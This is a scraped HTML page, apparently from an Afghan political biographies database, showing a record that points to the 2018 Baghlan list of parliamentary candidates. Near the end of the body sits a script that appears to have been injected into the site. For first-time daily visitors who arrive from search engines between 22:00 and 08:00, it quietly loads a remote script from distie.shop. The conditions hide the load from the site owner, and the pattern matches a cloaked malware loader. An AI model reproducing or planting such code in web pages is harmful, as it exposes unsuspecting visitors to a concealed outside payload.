

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=4012&task=view&total=5081&start=786&Itemid=2
body_size: 3077
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 787 of 5240</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5240&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=267&task=view&total=5240&start=785&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=266&task=view&total=5240&start=787&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5240&start=5239&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Baghlan 2018 Primary List of Wolesi Jirga Candidates</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Baghlan 2018 Primary List of Wolesi Jirga Candidates</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Candidates</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	see: http://www.iec.org.af/pdf/candidates-list-1397/baghlan.pdf</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2018-07-02</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2018-07-22</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5240&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=267&task=view&total=5240&start=785&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=266&task=view&total=5240&start=787&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5240&start=5239&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>